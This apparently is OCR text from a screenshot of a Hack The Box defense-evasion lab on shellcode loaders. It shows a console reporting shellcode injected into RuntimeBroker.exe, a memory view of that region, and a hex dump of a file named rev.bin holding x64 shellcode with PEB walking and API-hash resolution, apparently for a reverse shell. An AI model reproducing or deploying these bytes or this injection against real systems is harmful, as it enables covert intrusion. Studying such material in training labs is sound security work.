 Select Command Prompt
Solution Explo
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introd
RuntimeBroker.exe PID = 6752
remote shellcode : 00000250C1240000
Thread ID : 6756
RuntimeBroker.exe (6752) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection Use
0x250c1240000 Private: Commit 4 kB RX
0x250c0bc0000 Private: Commit 4 kB RX
0x250bf180000 Private: Commit 4 kB RX
0xd5910f1000 Private: Commit 12 kB RW+G Stack (thread 760)
0xd591071000 Private: Commit 12 kB RW+G Stack (thread 6756)
RuntimeBroker.exe (6752) (0x250c1240000 - 0x250c1241000)
00000000 57 48 89 e7 48 83 e4 f0 48 83 ec 20 e8 af 01 00 WH..H...H.. ....
00000010 00 48 89 fc 5f c3 66 2e 0f 1f 84 00 00 00 00 00 .H.._.f.........
00000020 65 48 8b 04 25 60 00 00 00 48 8b 40 18 4c 8b 50 eH..%`...H.@.L.P
00000030 20 4d 85 d2 74 65 66 2e 0f 1f 84 00 00 00 00 00  M..tef.........
00000040 41 0f b7 42 48 4d 8b 42 50 44 8d 48 ff 49 8d 48 A..BHM.BPD.H.I.H
00000050 01 31 c0 45 0f b7 c9 49 01 c9 eb 18 0f 1f 40 00 .1.E...I......@.
00000060 83 e8 20 49 89 c8 48 98 48 01 d0 49 39 c9 74 1c .. I..H.H..I9.t.
00000070 48 83 c1 01 89 c2 41 0f b6 00 c1 ca 0d 3c 60 77 H.....A......<`w
00000080 df 48 01 d0 49 89 c8 49 39 c9 75 e4 3d 5b bc 4a .H..I..I9.u.=[.J
00000090 6a 74 0c 4d 8b 12 4d 85 d2 75 a5 4c 89 d0 c3 4d jt.M..M..u.L...M
000000a0 8b 52 20 4c 89 d0 c3 90 90 90 90 90 90 90 90 90 .R L............
000000b0 48 85 c9 0f 84 bb 00 00 00 57 49 89 c9 49 89 d2 H........WI..I..
000000c0 56 53 48 63 41 3c 8b 84 01 88 00 00 00 48 01 c8 VSHcA<.......H..
000000d0 8b 70 1c 48 01 ce f7 c2 00 00 ff ff 74 6a 8b 48 .p.H........tj.H
000000e0 18 8d 51 ff 85 c9 74 55 44 8b 40 20 44 8b 58 24 ..Q...tUD.@ D.X$
000000f0 4d 01 c8 4d 01 cb 49 8d 5c 90 04 0f 1f 44 00 00 M..M..I.\....D..
00000100 41 8b 00 4c 89 d7 4c 01 c8 48 29 c7 eb 06 66 90 A..L..L..H)...f.
00000110 38 ca 75 4c 48 89 c2 48 83 c0 01 0f b6 4c 38 ff 8.uLH..H.....L8.
00000120 0f b6 12 84 d2 75 e9 0f b6 d1 f7 da 85 d2 74 36 .....u........t6
00000130 49 83 c0 04 49 83 c3 02 49 39 d8 75 c3 5b 31 c0 I...I...I9.u.[1.
00000140 5e 5f c3 0f 1f 44 00 00 8b 40 10 44 0f b7 d2 5b ^_...D...@.D...[
00000150 49 29 c2 42 8b 04 96 5e 5f 48 01 c8 c3 0f 1f 00 I).B...^_H......
00000160 29 ca 85 d2 75 ca 41 0f b7 03 5b 8b 04 86 5e 5f )...u.A...[...^_
00000170 4c 01 c8 c3 31 c0 c3 90 90 90 90 90 90 90 90 90 L...1...........
00000180 49 89 c9 49 89 d0 31 c0 eb 0e 66 0f 1f 44 00 00 I..I..1...f..D..
00000190 48 83 c0 01 38 ca 75 18 41 0f b6 14 01 41 0f b6 H...8.u.A....A..
000001a0 0c 00 84 d2 75 ea 0f b6 c1 f7 d8 c3 0f 1f 40 00 ....u.........@.
000001b0 0f b6 c2 29 c8 c3 90 90 90 90 90 90 90 90 90 90 ...)............
000001c0 41 57 41 56 41 55 41 54 55 57 bf 72 00 00 00 56 AWAVAUATUW.r...V
000001d0 be 73 00 00 00 53 48 81 ec 28 03 00 00 e8 3e fe .s...SH..(....>.
Re-read Write Go to... 16 bytes per row Save... Close
HxD - [C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\1 - Shellcode Loaders\2 - Encoding\5 - MAC shellcode\rev.bin]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
rev.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 57 48 89 E7 48 83 E4 F0 48 83 EC 20 E8 AF 01 00 WH‰çHƒäðHƒì è¯..
00000010 00 48 89 FC 5F C3 66 2E 0F 1F 84 00 00 00 00 00 .H‰ü_Ãf...„.....
00000020 65 48 8B 04 25 60 00 00 00 48 8B 40 18 4C 8B 50 eH‹.%`...H‹@.L‹P
00000030 20 4D 85 D2 74 65 66 2E 0F 1F 84 00 00 00 00 00  M…Òtef...„.....
00000040 41 0F B7 42 48 4D 8B 42 50 44 8D 48 FF 49 8D 48 A.·BHM‹BPD.HÿI.H
00000050 01 31 C0 45 0F B7 C9 49 01 C9 EB 18 0F 1F 40 00 .1ÀE.·ÉI.Éë...@.
00000060 83 E8 20 49 89 C8 48 98 48 01 D0 49 39 C9 74 1C ƒè I‰ÈH˜H.ÐI9Ét.
00000070 48 83 C1 01 89 C2 41 0F B6 00 C1 CA 0D 3C 60 77 HƒÁ.‰ÂA.¶.ÁÊ.<`w
00000080 DF 48 01 D0 49 89 C8 49 39 C9 75 E4 3D 5B BC 4A ßH.ÐI‰ÈI9Éuä=[¼J
00000090 6A 74 0C 4D 8B 12 4D 85 D2 75 A5 4C 89 D0 C3 4D jt.M‹.M…Òu¥L‰ÐÃM
000000A0 8B 52 20 4C 89 D0 C3 90 90 90 90 90 90 90 90 90 ‹R L‰ÐÃ.........
000000B0 48 85 C9 0F 84 BB 00 00 00 57 49 89 C9 49 89 D2 H…É.„»...WI‰ÉI‰Ò
000000C0 56 53 48 63 41 3C 8B 84 01 88 00 00 00 48 01 C8 VSHcA<‹„.ˆ...H.È
000000D0 8B 70 1C 48 01 CE F7 C2 00 00 FF FF 74 6A 8B 48 ‹p.H.Î÷Â..ÿÿtj‹H
000000E0 18 8D 51 FF 85 C9 74 55 44 8B 40 20 44 8B 58 24 ..Qÿ…ÉtUD‹@ D‹X$
000000F0 4D 01 C8 4D 01 CB 49 8D 5C 90 04 0F 1F 44 00 00 M.ÈM.ËI.\....D..
00000100 41 8B 00 4C 89 D7 4C 01 C8 48 29 C7 EB 06 66 90 A‹.L‰×L.ÈH)Çë.f.
00000110 38 CA 75 4C 48 89 C2 48 83 C0 01 0F B6 4C 38 FF 8ÊuLH‰ÂHƒÀ..¶L8ÿ
00000120 0F B6 12 84 D2 75 E9 0F B6 D1 F7 DA 85 D2 74 36 .¶.„Òué.¶Ñ÷Ú…Òt6
00000130 49 83 C0 04 49 83 C3 02 49 39 D8 75 C3 5B 31 C0 IƒÀ.IƒÃ.I9ØuÃ[1À
00000140 5E 5F C3 0F 1F 44 00 00 8B 40 10 44 0F B7 D2 5B ^_Ã..D..‹@.D.·Ò[
00000150 49 29 C2 42 8B 04 96 5E 5F 48 01 C8 C3 0F 1F 00 I)ÂB‹.–^_H.ÈÃ...
00000160 29 CA 85 D2 75 CA 41 0F B7 03 5B 8B 04 86 5E 5F )Ê…ÒuÊA.·.[‹.†^_
00000170 4C 01 C8 C3 31 C0 C3 90 90 90 90 90 90 90 90 90 L.ÈÃ1ÀÃ.........